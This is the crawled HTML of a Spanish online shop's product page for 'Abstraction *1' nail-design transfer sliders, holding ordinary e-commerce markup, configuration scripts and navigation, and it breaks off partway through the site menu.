

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html
body_size: 28628
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>Sliders for nail design. Transfer: Abstraction *1</title>
  
    
  
  <meta name="description" content="Sliders for nail design. Transfer: Abstraction *1">
  <meta name="keywords" content="">
      <meta name="robots" content="index,index">
    
      <link rel="canonical" href="https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html">
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html">
    <meta property="og:title" content="Sliders for nail design. Transfer: Abstraction *1">
    <meta property="og:site_name" content="Siberian Nails">
    <meta property="og:description" content="Sliders for nail design. Transfer: Abstraction *1">
    <meta property="og:image" content="https://www.siberian-nails.com/5621-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg">
    <meta property="og:image:width" content="900">
    <meta property="og:image:height" content="900">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"product","conf":{"removeId":false}};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/sliders-y-stickers\/2971-sliders-for-nail-design-transfer-abstraction-1.html","meta":{"title":"Sliders for nail design. Transfer: Abstraction *1","description":"Sliders for nail design. Transfer: Abstraction *1","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-2971":true,"product-Sliders for nail design. Transfer: Abstraction *1":true,"product-id-category-29":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/sliders-y-stickers\/2971-sliders-for-nail-design-transfer-abstraction-1.html","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"NAIL ART","url":"https:\/\/www.siberian-nails.com\/22-nail-art"},{"title":"Sliders y Stickers","url":"https:\/\/www.siberian-nails.com\/29-sliders-y-stickers"},{"title":"Sliders for nail design. Transfer: Abstraction *1","url":"https:\/\/www.siberian-nails.com\/sliders-y-stickers\/2971-sliders-for-nail-design-transfer-abstraction-1.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768688666,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



  
            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,22];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '29';
                RM_CURRENT_CATEGORY_DISPLAYED = '29';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script>    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="es_ES"/>
                                <meta property="product:retailer_item_id" content="2971"/>
                                <meta property="product:item_group_id" content="2971"/>
                                <meta property="product:condition" content="new"/>
                                <meta property="product:availability" content="in stock"/>
                                <meta property="brand" content="Siberian nails"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
<script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
            <meta property="product:pretax_price:amount" content="6.404959">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="7.75">
        <meta property="product:price:currency" content="EUR">
        
    

          <meta property="og:type" content="product">
      <meta property="og:url" content="https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html">
      <meta property="og:title" content="Sliders for nail design. Transfer: Abstraction *1">
      <meta property="og:site_name" content="Siberian Nails">
      <meta property="og:description" content="Sliders for nail design. Transfer: Abstraction *1">
      <meta property="og:image" content="https://www.siberian-nails.com/5621-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg">
              <meta property="product:pretax_price:amount" content="6.404959">
      <meta property="product:pretax_price:currency" content="EUR">
      <meta property="product:price:amount" content="7.75">
      <meta property="product:price:currency" content="EUR">
                  <meta name="twitter:title" content="Sliders for nail design. Transfer: Abstraction *1">
      <meta name="twitter:description" content="Sliders for nail design. Transfer: Abstraction *1">
      <meta name="twitter:image" content="https://www.siberian-nails.com/5621-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg">
      <meta name="twitter:card" content="summary_large_image">
                                          <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Sliders y Stickers","@id":"https://www.siberian-nails.com/29-sliders-y-stickers","url":"https://www.siberian-nails.com/29-sliders-y-stickers"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Sliders for nail design. Transfer: Abstraction *1","@id":"https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html","url":"https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html"}}]}]}
        </script>
    
    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2971 product-sliders-for-nail-design--transfer--abstraction--1 product-id-category-29 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2Fsliders-y-stickers%2F2971-sliders-for-nail-design-transfer-abstraction-1.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-29" data-id="29">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/29-sliders-y-stickers"
            >Sliders y Stickers</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="29"
                    href="https://www.siberian-nails.com/29-sliders-y-stickers"
                >Back</a>
            </li>
                                                    </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
																			</a>
																</li>
